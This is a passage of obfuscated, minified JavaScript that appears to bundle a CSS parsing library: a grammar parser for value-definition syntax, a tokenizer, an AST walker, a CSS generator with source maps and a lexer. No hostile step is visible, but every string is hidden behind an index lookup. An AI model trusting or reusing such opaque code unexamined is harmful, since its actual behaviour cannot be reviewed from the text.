aM(0xa62):x='<'+I[aM(0x700)]+(I[aM(0x348)]?s(function(k){const aF=aM;if(aF(0xc6d)===k[aF(0x98a)])return'\x20['+(null===k[aF(0xaf7)]?'-∞':k[aF(0xaf7)])+','+(null===k[aF(0x334)]?'∞':k[aF(0x334)])+']';throw new Error(aF(0x4ba)+k[aF(0x98a)]+'`');}(I[aM(0x348)]),I[aM(0x348)]):'')+'>';break;case aM(0xd47):x='<\x27'+I[aM(0x700)]+'\x27>';break;case aM(0xce2):x=I[aM(0x700)];break;case aM(0x99c):x='@'+I[aM(0x700)];break;case aM(0x866):x=I[aM(0x700)]+'(';break;case aM(0x573):case aM(0x774):x=I[aM(0x521)];break;case aM(0x98e):x=',';break;default:throw new Error(aM(0x4ba)+I[aM(0x98a)]+'`');}return s(x,I);}function H(I,s){const av=a2C;let c=a,D=!0x1,x=!0x1;return av(0x782)==typeof s?c=s:s&&(D=Boolean(s[av(0x945)]),x=Boolean(s[av(0x604)]),av(0x782)==typeof s[av(0x13a)]&&(c=s[av(0x13a)])),U(I,c,D,x);}b['d'](O,{'c':()=>H});},0x268e:(d,O,b)=>{'use strict';b['d'](O,{'GG':()=>H['G'],'cM':()=>a['c'],'qg':()=>U['q']});var a=b(0x24ff),U=b(0x7fd),H=b(0x1be5);},0x7fd:(O,H,D)=>{'use strict';D['d'](H,{'q':()=>MH});var G=D(0x924);const B=0x9,q=0xa,P=0xc,Z=0xd,Y=0x20,X=0x21,Q=0x23,J=0x26,j=0x27,V=0x28,K=0x29,M0=0x2a,M1=0x2b,M2=0x2c,M3=0x2d,M4=0x3c,M5=0x3e,M6=0x3f,M7=0x40,M8=0x5b,M9=0x5d,MM=0x7b,MC=0x7c,MF=0x7d,Mv=0x221e,Md={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function MO(MI){const ad=a2C;let Ms=null,Mc=null;return MI[ad(0x6ec)](MM),MI[ad(0x3b7)](),Ms=MI[ad(0x15b)](MI),MI[ad(0x3b7)](),MI[ad(0x7cd)]()===M2?(MI[ad(0x191)]++,MI[ad(0x3b7)](),MI[ad(0x7cd)]()!==MF&&(Mc=MI[ad(0x15b)](MI),MI[ad(0x3b7)]())):Mc=Ms,MI[ad(0x6ec)](MF),{'min':Number(Ms),'max':Mc?Number(Mc):0x0};}function Mt(MI,Ms){const at=a2C,Mc=function(MD){const aO=a2C;let Mx=null,Mk=!0x1;switch(MD[aO(0x7cd)]()){case M0:MD[aO(0x191)]++,Mx={'min':0x0,'max':0x0};break;case M1:MD[aO(0x191)]++,Mx={'min':0x1,'max':0x0};break;case M6:MD[aO(0x191)]++,Mx={'min':0x0,'max':0x1};break;case Q:MD[aO(0x191)]++,Mk=!0x0,MD[aO(0x7cd)]()===MM?Mx=MO(MD):MD[aO(0x7cd)]()===M6?(MD[aO(0x191)]++,Mx={'min':0x0,'max':0x0}):Mx={'min':0x1,'max':0x0};break;case MM:Mx=MO(MD);break;default:return null;}return{'type':aO(0x8af),'comma':Mk,'min':Mx[aO(0xaf7)],'max':Mx[aO(0x334)],'term':null};}(MI);return null!==Mc?(Mc[at(0xc99)]=Ms,MI[at(0x7cd)]()===Q&&MI[at(0x929)](MI[at(0x191)]-0x1)===M1?Mt(MI,Mc):Mc):Ms;}function Me(MI){const ae=a2C,Ms=MI[ae(0x938)]();return''===Ms?null:Mt(MI,{'type':ae(0x774),'value':Ms});}function Mb(MI,Ms){const aa=a2C;function Mc(Mx,Mk){const ab=a2C;return{'type':ab(0x97a),'terms':Mx,'combinator':Mk,'disallowEmpty':!0x1,'explicit':!0x1};}let MD;for(Ms=Object[aa(0x35c)](Ms)[aa(0x5a8)]((Mx,Mk)=>Md[Mx]-Md[Mk]);Ms[aa(0x5c7)]>0x0;){MD=Ms[aa(0xcf2)]();let Mx=0x0,Mk=0x0;for(;Mx<MI[aa(0x5c7)];Mx++){const MW=MI[Mx];aa(0x649)===MW[aa(0x98a)]&&(MW[aa(0x521)]===MD?(-0x1===Mk&&(Mk=Mx-0x1),MI[aa(0xba1)](Mx,0x1),Mx--):(-0x1!==Mk&&Mx-Mk>0x1&&(MI[aa(0xba1)](Mk,Mx-Mk,Mc(MI[aa(0x6bf)](Mk,Mx),MD)),Mx=Mk+0x1),Mk=-0x1));}-0x1!==Mk&&Ms[aa(0x5c7)]&&MI[aa(0xba1)](Mk,Mx-Mk,Mc(MI[aa(0x6bf)](Mk,Mx),MD));}return MD;}function Ma(MI,Ms){const aU=a2C,Mc=Object[aU(0xbdc)](null),MD=[];let Mx,Mk=null,MW=MI[aU(0x191)];for(;MI[aU(0x7cd)]()!==Ms&&(Mx=MU(MI,Ms));)aU(0xdc6)!==Mx[aU(0x98a)]&&(aU(0x649)===Mx[aU(0x98a)]?(null!==Mk&&aU(0x649)!==Mk[aU(0x98a)]||(MI[aU(0x191)]=MW,MI[aU(0xd3a)](aU(0xa9a))),Mc[Mx[aU(0x521)]]=!0x0):null!==Mk&&aU(0x649)!==Mk[aU(0x98a)]&&(Mc['\x20']=!0x0,MD[aU(0x5e0)]({'type':aU(0x649),'value':'\x20'})),MD[aU(0x5e0)](Mx),Mk=Mx,MW=MI[aU(0x191)]);return null!==Mk&&aU(0x649)===Mk[aU(0x98a)]&&(MI[aU(0x191)]-=MW,MI[aU(0xd3a)](aU(0xa9a))),{'type':aU(0x97a),'terms':MD,'combinator':Mb(MD,Mc)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function MU(MI,Ms){const aH=a2C;let Mc=MI[aH(0x7cd)]();switch(Mc){case M9:break;case M8:return Mt(MI,function(MD,Mx){const aI=aH;let Mk;return MD[aI(0x6ec)](M8),Mk=Ma(MD,Mx),MD[aI(0x6ec)](M9),Mk[aI(0x1b7)]=!0x0,MD[aI(0x7cd)]()===X&&(MD[aI(0x191)]++,Mk[aI(0x20e)]=!0x0),Mk;}(MI,Ms));case M4:return MI[aH(0x2a7)]()===j?function(MD){const as=aH;let Mx;return MD[as(0x6ec)](M4),MD[as(0x6ec)](j),Mx=MD[as(0x59f)](),MD[as(0x6ec)](j),MD[as(0x6ec)](M5),Mt(MD,{'type':as(0xd47),'name':Mx});}(MI):function(MD){const ac=aH;let Mx,Mk=null;if(MD[ac(0x6ec)](M4),Mx=MD[ac(0x59f)](),ac(0x504)===Mx){MD[ac(0x6ec)](M8);const MW=Ma(MD,M9);return MD[ac(0x6ec)](M9),MD[ac(0x6ec)](M5),Mt(MD,{'type':ac(0x890),'term':0x1===MW[ac(0x973)][ac(0x5c7)]?MW[ac(0x973)][0x0]:MW});}return MD[ac(0x7cd)]()===V&&MD[ac(0x2a7)]()===K&&(MD[ac(0x191)]+=0x2,Mx+='()'),MD[ac(0x929)](MD[ac(0x3e0)](MD[ac(0x191)]))===M8&&(MD[ac(0x3b7)](),Mk=function(MG){const aD=ac;let Mo=null,MB=null,Mg=0x1;return MG[aD(0x6ec)](M8),MG[aD(0x7cd)]()===M3&&(MG[aD(0x938)](),Mg=-0x1),-0x1==Mg&&MG[aD(0x7cd)]()===Mv?MG[aD(0x938)]():(Mo=Mg*Number(MG[aD(0x15b)](MG)),MG[aD(0x3df)]()&&(Mo+=MG[aD(0x59f)]())),MG[aD(0x3b7)](),MG[aD(0x6ec)](M2),MG[aD(0x3b7)](),MG[aD(0x7cd)]()===Mv?MG[aD(0x938)]():(Mg=0x1,MG[aD(0x7cd)]()===M3&&(MG[aD(0x938)](),Mg=-0x1),MB=Mg*Number(MG[aD(0x15b)](MG)),MG[aD(0x3df)]()&&(MB+=MG[aD(0x59f)]())),MG[aD(0x6ec)](M9),{'type':aD(0xc6d),'min':Mo,'max':MB};}(MD)),MD[ac(0x6ec)](M5),Mt(MD,{'type':ac(0xa62),'name':Mx,'opts':Mk});}(MI);case MC:return{'type':aH(0x649),'value':MI[aH(0xf86)](MI[aH(0x191)]+(MI[aH(0x2a7)]()===MC?0x2:0x1))};case J:return MI[aH(0x191)]++,MI[aH(0x6ec)](J),{'type':aH(0x649),'value':'&&'};case M2:return MI[aH(0x191)]++,{'type':aH(0x98e)};case j:return Mt(MI,{'type':aH(0x573),'value':MI[aH(0x15c)]()});case Y:case B:case q:case Z:case P:return{'type':aH(0xdc6),'value':MI[aH(0xd97)]()};case M7:return Mc=MI[aH(0x2a7)](),MI[aH(0x3df)](Mc)?(MI[aH(0x191)]++,{'type':aH(0x99c),'name':MI[aH(0x59f)]()}):Me(MI);case M0:case M1:case M6:case Q:case X:break;case MM:if(Mc=MI[aH(0x2a7)](),Mc<0x30||Mc>0x39)return Me(MI);break;default:return MI[aH(0x3df)](Mc)?function(MD){const ax=aH,Mx=MD[ax(0x59f)]();return MD[ax(0x7cd)]()===V?(MD[ax(0x191)]++,{'type':ax(0x866),'name':Mx}):Mt(MD,{'type':ax(0xce2),'name':Mx});}(MI):Me(MI);}}function MH(MI){const ak=a2C,Ms=new G['L'](MI),Mc=Ma(Ms);return Ms[ak(0x191)]!==MI[ak(0x5c7)]&&Ms[ak(0xd3a)](ak(0xe6c)),0x1===Mc[ak(0x973)][ak(0x5c7)]&&ak(0x97a)===Mc[ak(0x973)][0x0][ak(0x98a)]?Mc[ak(0x973)][0x0]:Mc;}},0x924:(d,O,b)=>{'use strict';const aW=a2C;b['d'](O,{'L':()=>H});var a=b(0x1995);const U=new Uint8Array(0x80)[aW(0xf92)]((I,s)=>/[a-zA-Z0-9\-]/[aW(0x7a2)](String[aW(0xe44)](s))?0x1:0x0);class H{constructor(I){const aG=aW;this[aG(0x5c9)]=I,this[aG(0x191)]=0x0;}[aW(0x929)](I){const ao=aW;return I<this[ao(0x5c9)][ao(0x5c7)]?this[ao(0x5c9)][ao(0x929)](I):0x0;}[aW(0x7cd)](){const aB=aW;return this[aB(0x929)](this[aB(0x191)]);}[aW(0x3df)](I=this[aW(0x7cd)]()){return I<0x80&&0x1===U[I];}[aW(0x2a7)](){const ag=aW;return this[ag(0x929)](this[ag(0x191)]+0x1);}[aW(0xcb6)](I){const aq=aW;return this[aq(0x929)](this[aq(0x3e0)](I));}[aW(0x3b7)](){const ah=aW;this[ah(0x191)]=this[ah(0x3e0)](this[ah(0x191)]);}[aW(0x3e0)](I){const aP=aW;for(;I<this[aP(0x5c9)][aP(0x5c7)];I++){const s=this[aP(0x5c9)][aP(0x929)](I);if(0xd!==s&&0xa!==s&&0xc!==s&&0x20!==s&&0x9!==s)break;}return I;}[aW(0xf86)](I){const az=aW;return this[az(0x5c9)][az(0x1ad)](this[az(0x191)],this[az(0x191)]=I);}[aW(0x6ec)](I){const aR=aW;this[aR(0x7cd)]()!==I&&this[aR(0xd3a)](aR(0x663)+String[aR(0xe44)](I)+'`'),this[aR(0x191)]++;}[aW(0x938)](){const aZ=aW;return this[aZ(0x191)]<this[aZ(0x5c9)][aZ(0x5c7)]?this[aZ(0x5c9)][aZ(0xd10)](this[aZ(0x191)]++):'';}[aW(0xd3a)](I){const ar=aW;throw new a['u'](I,this[ar(0x5c9)],this[ar(0x191)]);}[aW(0xd97)](){const aL=aW;return this[aL(0xf86)](this[aL(0x3e0)](this[aL(0x191)]));}[aW(0x59f)](){const aY=aW;let I=this[aY(0x191)];for(;I<this[aY(0x5c9)][aY(0x5c7)];I++){const s=this[aY(0x5c9)][aY(0x929)](I);if(s>=0x80||0x0===U[s])break;}return this[aY(0x191)]===I&&this[aY(0xd3a)](aY(0xe96)),this[aY(0xf86)](I);}[aW(0x15b)](){const an=aW;let I=this[an(0x191)];for(;I<this[an(0x5c9)][an(0x5c7)];I++){const s=this[an(0x5c9)][an(0x929)](I);if(s<0x30||s>0x39)break;}return this[an(0x191)]===I&&this[an(0xd3a)](an(0x3f9)),this[an(0xf86)](I);}[aW(0x15c)](){const aw=aW,I=this[aw(0x5c9)][aw(0x851)]('\x27',this[aw(0x191)]+0x1);return-0x1===I&&(this[aw(0x191)]=this[aw(0x5c9)][aw(0x5c7)],this[aw(0xd3a)](aw(0xaff))),this[aw(0xf86)](I+0x1);}}},0x1be5:(d,O,b)=>{'use strict';b['d'](O,{'G':()=>H});const a=function(){};function U(I){const aX=a2C;return aX(0x782)==typeof I?I:a;}function H(I,s,c){const af=a2C;let D=a,x=a;if(af(0x782)==typeof s?D=s:s&&(D=U(s[af(0x819)]),x=U(s[af(0xe69)])),D===a&&x===a)throw new Error(af(0x787));!function k(W){const aN=af;switch(D[aN(0x33f)](c,W),W[aN(0x98a)]){case aN(0x97a):W[aN(0x973)][aN(0xe0d)](k);break;case aN(0x8af):case aN(0x890):k(W[aN(0xc99)]);break;case aN(0xa62):case aN(0xd47):case aN(0xce2):case aN(0x99c):case aN(0x866):case aN(0x573):case aN(0x774):case aN(0x98e):break;default:throw new Error(aN(0xcfc)+W[aN(0x98a)]);}x[aN(0x33f)](c,W);}(I);}},0x772:(d,O,b)=>{'use strict';b['d'](O,{'o':()=>W});var U=b(0x11ac),H=b(0x153d),I=b(0x1725);const D=0x5c;function x(G,B){const aS=a2C;if(aS(0x782)!=typeof B)G[aS(0xf4a)][aS(0xe0d)](this[aS(0x1b9)],this);else{let g=null;G[aS(0xf4a)][aS(0xe0d)](q=>{const ai=aS;null!==g&&B[ai(0x33f)](this,g),this[ai(0x1b9)](q),g=q;});}}function k(G){(0x0,U['qw'])(G,(B,g,q)=>{const aQ=a2C;this[aQ(0xa3f)](B,G[aQ(0x6bf)](g,q));});}function W(G){const aE=a2C,B=new Map();for(let [g,q]of Object[aE(0xd9f)](G[aE(0x1b9)]))aE(0x782)==typeof(q[aE(0x44f)]||q)&&B[aE(0x9ed)](g,q[aE(0x44f)]||q);return function(h,P){const ay=aE;let z='',R=0x0,Z={'node'(Y){const al=a2C;if(!B[al(0xef8)](Y[al(0x98a)]))throw new Error(al(0x46c)+Y[al(0x98a)]);B[al(0xbf2)](Y[al(0x98a)])[al(0x33f)](L,Y);},'tokenBefore':I[ay(0x7e8)],'token'(Y,w){const au=ay;R=this[au(0x8bb)](R,Y,w),this[au(0x63e)](w,Y,!0x1),Y===U['_i']&&w[au(0x929)](0x0)===D&&this[au(0x63e)]('\x0a',U['M$'],!0x0);},'emit'(Y){z+=Y;},'result':()=>z};P&&(ay(0x782)==typeof P[ay(0x8b3)]&&(Z=P[ay(0x8b3)](Z)),P[ay(0x34d)]&&(Z=(0x0,H['f'])(Z)),P[ay(0xec8)]in I&&(Z[ay(0x8bb)]=I[P[ay(0xec8)]]));const L={'node':Y=>Z[ay(0x1b9)](Y),'children':x,'token':(Y,w)=>Z[ay(0xa3f)](Y,w),'tokenize':k};return Z[ay(0x1b9)](h),Z[ay(0x8d6)]();};}},0x153d:(d,O,b)=>{'use strict';const am=a2C;b['d'](O,{'f':()=>H});var a=b(0xf1);const U=new Set([am(0x937),am(0xd00),am(0x112)]);function H(I){const aJ=am,D=new a['x'](),x={'line':0x1,'column':0x0},k={'line':0x0,'column':0x0},W={'line':0x1,'column':0x0},G={'generated':W};let B=0x1,g=0x0,q=!0x1;const P=I[aJ(0x1b9)];I[aJ(0x1b9)]=function(Z){const aT=aJ;if(Z[aT(0x6ff)]&&Z[aT(0x6ff)][aT(0xe14)]&&U[aT(0xef8)](Z[aT(0x98a)])){const L=Z[aT(0x6ff)][aT(0xe14)][aT(0x752)],Y=Z[aT(0x6ff)][aT(0xe14)][aT(0x837)]-0x1;k[aT(0x752)]===L&&k[aT(0x837)]===Y||(k[aT(0x752)]=L,k[aT(0x837)]=Y,x[aT(0x752)]=B,x[aT(0x837)]=g,q&&(q=!0x1,x[aT(0x752)]===W[aT(0x752)]&&x[aT(0x837)]===W[aT(0x837)]||D[aT(0xad9)](G)),q=!0x0,D[aT(0xad9)]({'source':Z[aT(0x6ff)][aT(0x7eb)],'original':k,'generated':x}));}P[aT(0x33f)](this,Z),q&&U[aT(0xef8)](Z[aT(0x98a)])&&(W[aT(0x752)]=B,W[aT(0x837)]=g);};const z=I[aJ(0x63e)];I[aJ(0x63e)]=function(Z,L,Y){const aj=aJ;for(let w=0x0;w<Z[aj(0x5c7)];w++)0xa===Z[aj(0x929)](w)?(B++,g=0x0):g++;z(Z,L,Y);};const R=I[aJ(0x8d6)];return I[aJ(0x8d6)]=function(){const aV=aJ;return q&&D[aV(0xad9)](G),{'css':R(),'map':D};},I;}},0x1725:(d,O,b)=>{'use strict';const aA=a2C;b['r'](O),b['d'](O,{'safe':()=>W,'spec':()=>k});var U=b(0x11ac);const H=(G,B)=>{const ap=a2C;if(G===U['_i']&&(G=B),ap(0xae0)==typeof G){const g=G[ap(0x929)](0x0);return g>0x7f?0x8000:g<<0x8;}return G;},I=[[U['Vy'],U['Vy']],[U['Vy'],U['zt']],[U['Vy'],U['s0']],[U['Vy'],U['VY']],[U['Vy'],'-'],[U['Vy'],U['wN']],[U['Vy'],U['Ne']],[U['Vy'],U['fg']],[U['Vy'],U['zG']],[U['Vy'],U['AJ']],[U['zu'],U['Vy']],[U['zu'],U['zt']],[U['zu'],U['s0']],[U['zu'],U['VY']],[U['zu'],'-'],[U['zu'],U['wN']],[U['zu'],U['Ne']],[U['zu'],U['fg']],[U['zu'],U['zG']],[U['Vw'],U['Vy']],[U['Vw'],U['zt']],[U['Vw'],U['s0']],[U['Vw'],U['VY']],[U['Vw'],'-'],[U['Vw'],U['wN']],[U['Vw'],U['Ne']],[U['Vw'],U['fg']],[U['Vw'],U['zG']],[U['fg'],U['Vy']],[U['fg'],U['zt']],[U['fg'],U['s0']],[U['fg'],U['VY']],[U['fg'],'-'],[U['fg'],U['wN']],[U['fg'],U['Ne']],[U['fg'],U['fg']],[U['fg'],U['zG']],['#',U['Vy']],['#',U['zt']],['#',U['s0']],['#',U['VY']],['#','-'],['#',U['wN']],['#',U['Ne']],['#',U['fg']],['#',U['zG']],['-',U['Vy']],['-',U['zt']],['-',U['s0']],['-',U['VY']],['-','-'],['-',U['wN']],['-',U['Ne']],['-',U['fg']],['-',U['zG']],[U['wN'],U['Vy']],[U['wN'],U['zt']],[U['wN'],U['s0']],[U['wN'],U['VY']],[U['wN'],U['wN']],[U['wN'],U['Ne']],[U['wN'],U['fg']],[U['wN'],'%'],[U['wN'],U['zG']],['@',U['Vy']],['@',U['zt']],['@',U['s0']],['@',U['VY']],['@','-'],['@',U['zG']],['.',U['wN']],['.',U['Ne']],['.',U['fg']],['+',U['wN']],['+',U['Ne']],['+',U['fg']],['/','*']],D=I[aA(0xf73)]([[U['Vy'],U['Vw']],[U['fg'],U['Vw']],[U['Vw'],U['Vw']],[U['zu'],U['AJ']],[U['zu'],U['Qf']],[U['zu'],U['Qx']],[U['Ne'],U['Ne']],[U['Ne'],U['fg']],[U['Ne'],U['zt']],[U['Ne'],'-'],[U['no'],U['Vy']],[U['no'],U['zt']],[U['no'],U['Ne']],[U['no'],U['fg']],[U['no'],U['Vw']],[U['no'],'-']]);function x(G){const aK=aA,B=new Set(G[aK(0xf92)](([g,q])=>H(g)<<0x10|H(q)));return function(g,q,h){const U0=aK,P=H(q,h),z=h[U0(0x929)](0x0);return(0x2d===z&&q!==U['Vy']&&q!==U['zt']&&q!==U['zG']||0x2b===z?B[U0(0xef8)](g<<0x10|z<<0x8):B[U0(0xef8)](g<<0x10|P))&&this[U0(0x63e)]('\x20',U['M$'],!0x0),P;};}const k=x(I),W=x(D);},0xf26:(O,b,U)=>{'use strict';U['d'](b,{'GG':()=>G,'cM':()=>x,'qg':()=>D});var H=U(0x1254);U(0x2162),U(0x1aa),U(0x1d09),U(0x11ac),U(0x268e),U(0x12dd),U(0xc8c),U(0x122e),U(0x18bf),U(0x15b1);const {tokenize:I,parse:D,generate:x,lexer:k,createLexer:W,walk:G,find:B,findLast:q,findAll:P,toPlainObject:z,fromPlainObject:R,fork:Z}=H['A'];},0x1d09:(O,U,H)=>{'use strict';const U6=a2C;H['d'](U,{'J':()=>S});var I=H(0x209d),D=H(0xc8c),x=H(0x1304),k=H(0x13ba),W=H(0xec0),G=H(0x268e),B=H(0x2507),q=H(0x2613),P=H(0x16e6),z=H(0x11e),R=H(0x193f),Z=H(0x2342);function L(Q,E,J){const U1=a2C,T={};for(const j in Q)Q[j][U1(0xd55)]&&(T[j]=J?Q[j][U1(0xd55)]:(0x0,G['cM'])(Q[j][U1(0xd55)],{'compact':E}));return T;}function Y(Q,E,J){const U2=a2C,T={};for(const [j,V]of Object[U2(0xd9f)](Q))T[j]={'prelude':V[U2(0xb40)]&&(J?V[U2(0xb40)][U2(0xd55)]:(0x0,G['cM'])(V[U2(0xb40)][U2(0xd55)],{'compact':E})),'descriptors':V[U2(0x7d1)]&&L(V[U2(0x7d1)],E,J)};return T;}function X(Q,E,J){return{'matched':Q,'iterations':J,'error':E,...z};}function N(Q,E,J,T){const U3=a2C,j=(0x0,B['A'])(J,Q[U3(0xd55)]);let V;return function(A){const U4=U3;for(let K=0x0;K<A[U4(0x5c7)];K++)if(U4(0x1b5)===A[K][U4(0x521)][U4(0x207)]())return!0x0;return!0x1;}(j)?X(null,new Error(U3(0xf4e))):(T&&(V=(0x0,P['wg'])(j,Q[U3(0xf9d)],Q)),T&&V[U3(0xf10)]||(V=(0x0,P['wg'])(j,E[U3(0xf10)],Q),V[U3(0xf10)])?X(V[U3(0xf10)],null,V[U3(0x365)]):X(null,new I['F'](V[U3(0x338)],E[U3(0xd55)],J,V),V[U3(0x365)]));}class S{constructor(Q,E,J){const U5=a2C;if(this[U5(0x867)]=x['v'],this[U5(0xd55)]=E,this[U5(0xecd)]=!0x1,this[U5(0xad4)]={...W},this[U5(0x24f)]=Object[U5(0xbdc)](null),this[U5(0x555)]=Object[U5(0xbdc)](null),this[U5(0x3b3)]=Object[U5(0xbdc)](null),this[U5(0xaf1)]=J||(0x0,Z['y'])(Q),Q){if(Q[U5(0x867)]&&(this[U5(0x867)]=Q[U5(0x867)]),Q[U5(0xad4)]){for(const T of Object[U5(0x35c)](W))Array[U5(0x5fa)](Q[U5(0xad4)][T])&&(this[U5(0xad4)][T]=Q[U5(0xad4)][T]);}if(Q[U5(0x3b3)]){for(const [j,V]of Object[U5(0xd9f)](Q[U5(0x3b3)]))this[U5(0x88e)](j,V);}if(Q[U5(0xecd)]){this[U5(0xecd)]=!0x0;for(const [A,K]of Object[U5(0xd9f)]((0x0,k['JH'])(this[U5(0xad4)])))this[U5(0x88e)](A,K);}if(Q[U5(0x24f)]){for(const [M0,M1]of Object[U5(0xd9f)](Q[U5(0x24f)]))this[U5(0x2a0)](M0,M1);}if(Q[U5(0x555)]){for(const [M2,M3]of Object[U5(0xd9f)](Q[U5(0x555)]))this[U5(0xc7f)](M2,M3);}}this[U5(0xf9d)]=(0x0,q['gt'])(this[U5(0x867)][U5(0x8b8)](U5(0x1b4)));}[U6(0x36a)](Q){const U8=U6;function E(j,V){const U7=a2C;T[U7(0x5e0)]({'node':j,'message':V});}const J=this[U8(0xaf1)],T=[];return this[U8(0xd55)][U8(0xa05)](Q,function(j){const U9=U8;J[U9(0x170)](j[U9(0x98a)])?J[j[U9(0x98a)]][U9(0x4c6)](j,E):E(j,U9(0x4ba)+j[U9(0x98a)]+'`');}),!!T[U8(0x5c7)]&&T;}[U6(0xa0c)](Q,E,J,T=null){const UM=U6,j={'type':E,'name':J},V={'type':E,'name':J,'parent':T,'serializable':UM(0xae0)==typeof Q||Q&&UM(0xae0)==typeof Q[UM(0x98a)],'syntax':null,'match':null,'matchRef':null};return UM(0x782)==typeof Q?V[UM(0xf10)]=(0x0,q['gt'])(Q,j):(UM(0xae0)==typeof Q?Object[UM(0x5f3)](V,UM(0xd55),{'get':()=>(Object[UM(0x5f3)](V,UM(0xd55),{'value':(0x0,G['qg'])(Q)}),V[UM(0xd55)])}):V[UM(0xd55)]=Q,Object[UM(0x5f3)](V,UM(0xf10),{'get':()=>(Object[UM(0x5f3)](V,UM(0xf10),{'value':(0x0,q['gt'])(V[UM(0xd55)],j)}),V[UM(0xf10)])}),UM(0xd47)===E&&Object[UM(0x5f3)](V,UM(0x19b),{'get'(){const UC=UM,A=V[UC(0xd55)],K=function(M0){const UF=UC,M1=M0[UF(0x973)][0x0];return!0x1===M0[UF(0x1b7)]&&0x1===M0[UF(0x973)][UF(0x5c7)]&&UF(0x8af)===M1[UF(0x98a)]&&!0x0===M1[UF(0xb44)];}(A)?(0x0,q['gt'])({...A,'terms':[A[UC(0x973)][0x0][UC(0xc99)]]},j):null;return Object[UC(0x5f3)](V,UC(0x19b),{'value':K}),K;}})),V;}[U6(0x2a0)](Q,E){const Uv=U6;E&&(this[Uv(0x24f)][Q]={'type':Uv(0x937),'name':Q,'prelude':E[Uv(0xb40)]?this[Uv(0xa0c)](E[Uv(0xb40)],Uv(0xba6),Q):null,'descriptors':E[Uv(0x7d1)]?Object[Uv(0x35c)](E[Uv(0x7d1)])[Uv(0x3e8)]((J,T)=>(J[T]=this[Uv(0xa0c)](E[Uv(0x7d1)][T],Uv(0xb53),T,Q),J),Object[Uv(0xbdc)](null)):null});}[U6(0xc7f)](Q,E){const Ud=U6;E&&(this[Ud(0x555)][Q]=this[Ud(0xa0c)](E,Ud(0xd47),Q));}[U6(0x88e)](Q,E){const UO=U6;E&&(this[UO(0x3b3)][Q]=this[UO(0xa0c)](E,UO(0xa62),Q));}[U6(0x8a8)](Q){const Ut=U6;if(!this[Ut(0xf69)](Q))return new I['B'](Ut(0x7e9),'@'+Q);}[U6(0x56b)](Q,E){const Ue=U6,J=this[Ue(0x8a8)](Q);if(J)return J;const T=this[Ue(0xf69)](Q);return!T[Ue(0xb40)]&&E?new SyntaxError(Ue(0xa8a)+Q+Ue(0xaf4)):!T[Ue(0xb40)]||E||N(this,T[Ue(0xb40)],'',!0x1)[Ue(0xcfa)]?void 0x0:new SyntaxError(Ue(0xa8a)+Q+Ue(0xab8));}[U6(0x74d)](Q,E){const Ub=U6,J=this[Ub(0x8a8)](Q);if(J)return J;const T=this[Ub(0xf69)](Q),j=D['Si'](E);return T[Ub(0x7d1)]?T[Ub(0x7d1)][j[Ub(0x700)]]||T[Ub(0x7d1)][j[Ub(0x964)]]?void 0x0:new I['B'](Ub(0x62b),E):new SyntaxError(Ub(0xa8a)+Q+Ub(0x603));}[U6(0xe4f)](Q){const Ua=U6;if(!this[Ua(0x742)](Q))return new I['B'](Ua(0xe2c),Q);}[U6(0xe2b)](Q,E){const UU=U6,J=this[UU(0x56b)](Q,E);if(J)return X(null,J);const T=this[UU(0xf69)](Q);return T[UU(0xb40)]?N(this,T[UU(0xb40)],E||'',!0x1):X(null,null);}[U6(0xca9)](Q,E,J){const UH=U6,T=this[UH(0x74d)](Q,E);if(T)return X(null,T);const j=this[UH(0xf69)](Q),V=D['Si'](E);return N(this,j[UH(0x7d1)][V[UH(0x700)]]||j[UH(0x7d1)][V[UH(0x964)]],J,!0x1);}[U6(0xaf2)](Q){const UI=U6;return UI(0x112)!==Q[UI(0x98a)]?X(null,new Error(UI(0x575))):this[UI(0x9eb)](Q[UI(0x24e)],Q[UI(0x521)]);}[U6(0x9eb)](Q,E){const Us=U6;if(D['MZ'](Q)[Us(0x563)])return X(null,new Error(Us(0xe19)));const J=this[Us(0xe4f)](Q);return J?X(null,J):N(this,this[Us(0x742)](Q),E,!0x0);}[U6(0x67b)](Q,E){const Uc=U6,J=this[Uc(0x1af)](Q);return J?N(this,J,E,!0x1):X(null,new I['B'](Uc(0x525),Q));}[U6(0xf10)](Q,E){const UD=U6;return UD(0xae0)==typeof Q||Q&&Q[UD(0x98a)]?(UD(0xae0)!=typeof Q&&Q[UD(0xf10)]||(Q=this[UD(0xa0c)](Q,UD(0xa62),UD(0x366))),N(this,Q,E,!0x1)):X(null,new I['B'](UD(0x22c)));}[U6(0xc87)](Q,E,J,T){const Ux=U6;return(0x0,R['V'])(this,E,this[Ux(0x9eb)](Q,E),J,T);}[U6(0x513)](Q,E,J){const Uk=U6;return(0x0,R['V'])(this,Q[Uk(0x521)],this[Uk(0xaf2)](Q),E,J);}[U6(0x1f8)](Q,E,J){const UW=U6,T=[];return this[UW(0xd55)][UW(0xa05)](Q,{'visit':UW(0x112),'enter':j=>{const UG=UW;T[UG(0x5e0)][UG(0x2cf)](T,this[UG(0x513)](j,E,J));}}),T;}[U6(0xf69)](Q,E=!0x0){const Uo=U6,J=D['Si'](Q);return(J[Uo(0x576)]&&E?this[Uo(0x24f)][J[Uo(0x700)]]||this[Uo(0x24f)][J[Uo(0x964)]]:this[Uo(0x24f)][J[Uo(0x700)]])||null;}[U6(0x9c9)](Q,E=!0x0){const UB=U6,J=this[UB(0xf69)](Q,E);return J&&J[UB(0xb40)]||null;}[U6(0x733)](Q,E){const Ug=U6;return this[Ug(0x24f)][Ug(0x170)](Q)&&this[Ug(0x24f)][Ug(0x804)]&&this[Ug(0x24f)][Q][Ug(0x804)][E]||null;}[U6(0x742)](Q,E=!0x0){const Uq=U6,J=D['MZ'](Q);return(J[Uq(0x576)]&&E?this[Uq(0x555)][J[Uq(0x700)]]||this[Uq(0x555)][J[Uq(0x964)]]:this[Uq(0x555)][J[Uq(0x700)]])||null;}[U6(0x1af)](Q){const Uh=U6;return hasOwnProperty[Uh(0x33f)](this[Uh(0x3b3)],Q)?this[Uh(0x3b3)][Q]:null;}[U6(0x516)](){const UR=U6;function Q(K,M0){return M0?'<'+K+'>':'<\x27'+K+'\x27>';}function E(K,M0,M1,M2){const UP=a2C;if(M1[UP(0xef8)](M0))return M1[UP(0xbf2)](M0);M1[UP(0x9ed)](M0,!0x1),null!==M2[UP(0xd55)]&&(0x0,G['GG'])(M2[UP(0xd55)],function(M3){const Uz=UP;if(Uz(0xa62)!==M3[Uz(0x98a)]&&Uz(0xd47)!==M3[Uz(0x98a)])return;const 